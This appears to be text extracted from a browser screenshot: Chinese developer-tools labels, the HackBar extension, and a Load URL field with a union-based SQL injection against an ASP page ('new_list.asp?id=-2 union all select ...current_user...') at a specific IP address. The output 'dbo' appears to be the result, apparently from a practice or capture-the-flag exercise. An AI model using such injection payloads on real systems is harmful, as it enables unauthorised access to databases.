 dbo
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,current_user,'3',null